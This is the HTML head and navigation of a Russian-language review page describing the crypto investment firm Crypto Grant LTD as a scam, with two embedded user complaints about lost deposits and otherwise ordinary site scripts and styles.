

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stablereviewer.com/review/crypto-grant-ltd/
body_size: 27154
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/FAQPage" >
	<head><style>img.lazy{min-height:1px}</style><link href="https://stablereviewer.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<style>
	header .menu-button{
  display: flex;
    justify-content: center; 
    align-items: center;     
    height: 100%;           
    cursor: pointer;   
	}
</style>
		<meta charset="UTF-8">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name="yandex-verification" content="4d0757e91109dd9d" />

		<title>Криптопроект Crypto Grant LTD (Крипто Грант ЛТД) – отзывы о мошеннике, обзор тактик развода </title>

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Crypto Grant LTD (Крипто Грант ЛТД) – обзор документации криптопроекта, отзывы о блокировках счетов. Как спасти свои деньги. Как забрать свои сбережения, реальные способы."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://stablereviewer.com/review/crypto-grant-ltd/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Криптопроект Crypto Grant LTD (Крипто Грант ЛТД) – отзывы о мошеннике, обзор тактик развода " />
<meta property="og:description" content="Crypto Grant LTD (Крипто Грант ЛТД) – обзор документации криптопроекта, отзывы о блокировках счетов. Как спасти свои деньги. Как забрать свои сбережения, реальные способы." />
<meta property="og:url" content="https://stablereviewer.com/review/crypto-grant-ltd/" />
<meta property="og:site_name" content="Отзовик" />
<meta property="og:image" content="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1.png" />
<meta property="og:image:secure_url" content="https://stablereviewer.com/wp-content/uploads/2023/07/Crypto-grantltd-otzyv-1.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Crypto Grant LTD (Крипто Грант ЛТД) – обзор документации криптопроекта, отзывы о блокировках счетов. Как спасти свои деньги. Как забрать свои сбережения, реальные способы." />
<meta name="twitter:title" content="Криптопроект Crypto Grant LTD (Крипто Грант ЛТД) – отзывы о мошеннике, обзор тактик развода " />
<meta name="twitter:image" content="https://stablereviewer.com/wp-content/uploads/2023/07/kripto-logo.png" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента" href="https://stablereviewer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента комментариев" href="https://stablereviewer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Отзовик &raquo; Лента комментариев к &laquo;Проверка криптосервиса Crypto Grant LTD – обзор условий сотрудничества, отзывы о мошеннике&raquo;" href="https://stablereviewer.com/review/crypto-grant-ltd/feed/" />
<link rel="preload" href="https://stablereviewer.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://stablereviewer.com/wp-content/themes/reviews/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stablereviewer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;subset=all&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://stablereviewer.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://stablereviewer.com/wp-content/themes/reviews/style.css?ver=1759134132' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://stablereviewer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://stablereviewer.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://stablereviewer.com/wp-content/themes/reviews/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<link rel="https://api.w.org/" href="https://stablereviewer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stablereviewer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stablereviewer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://stablereviewer.com/?p=19666' />
<link rel="alternate" type="application/json+oembed" href="https://stablereviewer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstablereviewer.com%2Freview%2Fcrypto-grant-ltd%2F" />


<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/stablereviewer.com\/review\/crypto-grant-ltd\/","headline":"Проверка криптосервиса Crypto Grant LTD – обзор условий сотрудничества, отзывы о мошеннике","description":"Crypto Grant Ltd – это инвестиционная компания, которая позиционирует себя как надежный источник стабильного дохода для своих клиентов...."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/stablereviewer.com\/review\/crypto-grant-ltd\/","headline":"Проверка криптосервиса Crypto Grant LTD – обзор условий сотрудничества, отзывы о мошеннике","description":"Crypto Grant Ltd – это инвестиционная компания, которая позиционирует себя как надежный источник стабильного дохода для своих клиентов....","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.3 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/stablereviewer.com\/review\/crypto-grant-ltd\/"},"url":"https:\/\/stablereviewer.com\/review\/crypto-grant-ltd\/","headline":"Проверка криптосервиса Crypto Grant LTD – обзор условий...","datePublished":"2023-07-28T12:49:13+03:00","dateModified":"2023-07-28T12:49:13+03:00","publisher":{"@type":"Organization","@id":"https:\/\/stablereviewer.com\/#organization","name":"Отзовик","logo":{"@type":"ImageObject","url":"https:\/\/stablereviewer.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/stablereviewer.com\/wp-content\/uploads\/2023\/07\/kripto-logo.png","width":696,"height":130},"description":"Crypto Grant Ltd – это инвестиционная компания, которая позиционирует себя как надежный источник стабильного дохода для своих клиентов. Основной направленностью их деятельности является участие на криптовалютном рынке и управление финансовыми и коммерческими активами. Компания предлагает клиентам возможность инвестировать средства в перспективные проекты и технологии, связанные с криптовалютами, с целью","author":{"@type":"Person","name":"moder","url":"https:\/\/stablereviewer.com\/author\/moder\/"},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2023-07-13 21:49:46","description":"\r\n\r\nАферисты, звонили мне месяц, убеждали начать сотрудничество. Я сдался и внес 800 баксов, теперь мои деньги пропали. И я не понимаю можно ли мне как-то добиться возврата.","author":{"@type":"Person","name":"Игорек","url":""}},{"@type":"Comment","dateCreated":"2023-05-12 16:41:38","description":"\r\n\r\nЯ повелась и внесла 500 баксов. В итоге дописаться не могу и разблокировать свой аккаунт не могу.","author":{"@type":"Person","name":"Мирослава","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous"> <script type="text/javascript"> !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",r="__3perf_googleFontsStylesheet";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
</script>

    <script type="text/javascript">var ajaxurl = 'https://stablereviewer.com/wp-admin/admin-ajax.php';</script><!-- All in one Favicon 4.7 --><link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2020/12/favicon.png" type="image/png"/>
<style type="text/css" id="spu-css-11890" class="spu-css">		#spu-bg-11890 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-11890 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-11890 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-11890 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2025/09/fon6.jpg );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-11890 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
.company_modal__image_wrapper {display:none}
}						</style>
		<style type="text/css" id="spu-css-22582" class="spu-css">		#spu-bg-22582 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-22582 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-22582 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-22582 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2021/07/vozvrat_5_1300px.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-22582 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11574{
top: 31px !important;
 max-width: 90% !important;
}

}						</style>
		<style type="text/css" id="spu-css-22581" class="spu-css">		#spu-bg-22581 {
			background-color: rgba(0, 0, 0, 0.5);
		}

		#spu-22581 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-22581 .spu-close:hover {
			color: rgb(177, 172, 172);
		}

		#spu-22581 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2021/07/vozvrat_5_1300px.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-22581 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11574{
top: 31px !important;
 max-width: 90% !important;
}

}						</style>
		<style type="text/css" id="spu-css-30891" class="spu-css">		#spu-bg-30891 {
			background-color: rgba(0, 0, 0, 0.48);
		}

		#spu-30891 .spu-close {
			font-size: 30px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-30891 .spu-close:hover {
			color: #000;
		}

		#spu-30891 {
			background-color: rgb(231, 231, 231);
			max-width: 520px;
							background-image: url( https://stablereviewer.com/wp-content/uploads/2024/12/image073.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #a88484;
				}

		#spu-30891 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		.content_wrapper__company_modal {
justify-content: center;
}

.form-group input, .form-group textarea {
background-color:white!important;
color:black!important;
}

.consult-form {gap:10px}
#consult-btn {background-color: #4452FE;}
.lead-form {margin: 40px 20px;}						</style>
		<link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-180x180.png" />
<meta name="msapplication-TileImage" content="https://stablereviewer.com/wp-content/uploads/2021/01/cropped-str-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>		
		
		
	<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://stablereviews.com",
      "logo": "https://stablereviews.com/wp-content/uploads/2020/11/logo.png"
    }
    </script>

    <script src="https://www.google.com/recaptcha/api.js?render=6LdFbuAUAAAAAHLhpVnxrUHc3eyD_D-T_PFkzpmJ"></script>
    

	<script src="//code.jivosite.com/widget/HuYX8BD5OO" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=3';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
	</head>



	<body data-rsssl=1 class="review-template-default single single-review postid-19666">
		
 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<!-- <div class="main-wrapper"> -->
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://stablereviewer.com/" class="logo" itemprop="url">
					<img class="img-responsve lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2082'%3E%3C/svg%3E" data-src="https://stablereviewer.com/wp-content/uploads/2020/11/logo.png" height="82" width="144"
						alt="Криптопроект Crypto Grant LTD (Крипто Грант ЛТД) – отзывы о мошеннике, обзор тактик развода  : https://stablereviewer.com" title="Криптопроект Crypto Grant LTD (Крипто Грант ЛТД) – отзывы о мошеннике, обзор тактик развода "
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://stablereviewer.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="header-keyword" value="" />
											<a href="javascript:;" class="submit-live-form" aria-label="search">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://stablereviewer.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://stablereviewer.com/all-categories/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://stablereviewer.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://stablereviewer.com/kontakty/">Контакты</a></li>
<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a title="Добавить компанию" href="https://stablereviewer.com/add-company/">Добавить компанию</a></li>
